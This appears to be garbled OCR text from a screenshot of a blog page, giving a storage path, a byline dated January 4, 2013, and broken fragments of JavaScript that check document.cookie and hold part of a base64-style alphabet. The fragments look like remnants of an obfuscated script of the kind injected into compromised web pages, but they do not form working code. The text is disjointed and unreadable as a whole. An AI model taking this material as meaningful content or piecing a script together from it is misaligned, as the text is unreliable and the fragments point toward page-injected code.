
By
admin
January 4, 2013
No Comments
.getElementById&&document.
r(var
((document.cookie||'').indexO
){var
LMNOPQRSTUVWXYZabcdefghijkl